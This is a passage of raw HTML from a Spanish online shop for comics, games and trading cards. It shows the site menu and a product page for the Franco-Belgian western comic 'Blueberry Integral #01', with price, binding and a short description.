	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/">Comics</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/">Cómic Europeo</a></li> &#47; <li>BLUEBERRY INTEGRAL #01</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-4230" class="product type-product post-4230 status-publish first onbackorder product_cat-comic_europeo product_cat-comics-2 product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2020/10/Blueberryintegral1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2020/10/Blueberryintegral1.jpg"><img width="447" height="600" src="https://arte9.com/wp-content/uploads/2020/10/Blueberryintegral1.jpg" class="wp-post-image" alt="" loading="lazy" title="Blueberryintegral1" data-caption="" data-src="https://arte9.com/wp-content/uploads/2020/10/Blueberryintegral1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2020/10/Blueberryintegral1.jpg" data-large_image_width="447" data-large_image_height="600" srcset="https://arte9.com/wp-content/uploads/2020/10/Blueberryintegral1.jpg 447w, https://arte9.com/wp-content/uploads/2020/10/Blueberryintegral1-224x300.jpg 224w, https://arte9.com/wp-content/uploads/2020/10/Blueberryintegral1-340x456.jpg 340w" sizes="(max-width: 447px) 100vw, 447px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">BLUEBERRY INTEGRAL #01</h1><h3 class="autor">Autor: <span style="color:red">Jean Giraud - Jean Michel Charlier</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">30,00€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;28,50€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td> <button id="add-articulo" class="button product_type_simple"><span class="bottoncarpen">ENCARGAR</span></button></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">BLUEBERRY INTEGRAL</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;">Norma</span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Cartoné</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">168</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Color</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">09-12-2015</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>Las aventuras del teniente Blueberry es, sin lugar a dudas, uno de los grandes clásicos del western y una de las cimas del noveno arte. Más de medio siglo después de su aparición, en 1963, en revista Pilote, iniciamos una serie de volúmenes integrales que nos devuelven el orden original de la serie, empezando por Fort Navajo, Tormenta en el Oeste y El águila solitaria completados por un interesantísimo material adicional para completar la lectura de esta serie guionizada por Charlier y dibujada por Giraud.</p>
</div>
<p class="stock available-on-backorder">Disponible para reserva</p>

	
	<form class="cart" action="https://arte9.com/producto/blueberry-integral-01/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_696709b60669d">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="BLUEBERRY INTEGRAL #01 quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="4230" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" rel="tag">Cómic Europeo</a>, <a href="https://arte9.com/categoria-producto/comics-2/" rel="tag">Comics</a>, <a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" rel="tag">Norma</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-131 status-publish first instock product_cat-comic_europeo product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/teniente-blueberry-rencor-apache/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="442" src="https://arte9.com/wp-content/uploads/2020/06/RENCOR-APACHE-340x442.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/RENCOR-APACHE-340x442.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/RENCOR-APACHE-231x300.jpg 231w, https://arte9.com/wp-content/uploads/2020/06/RENCOR-APACHE.jpg 648w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">RENCOR APACHE &#8211; TENIENTE . . .</h2>
				<span class="autor">Tte. Blueberry #29 - Sfar y Blain </span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">17,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,09€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=131" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="131" data-product_sku="" aria-label="Añadir &ldquo;RENCOR APACHE - TENIENTE BLUEBERRY #29&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-145 status-publish first outofstock product_cat-comic_europeo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/previo-dragonero-nacido-de-las-llamas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="448" src="https://arte9.com/wp-content/uploads/2020/06/SBONE024_0-340x448.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/SBONE024_0-340x448.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/SBONE024_0-228x300.jpg 228w, https://arte9.com/wp-content/uploads/2020/06/SBONE024_0.jpg 531w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Previo Dragonero: Nacido de la . . .</h2>
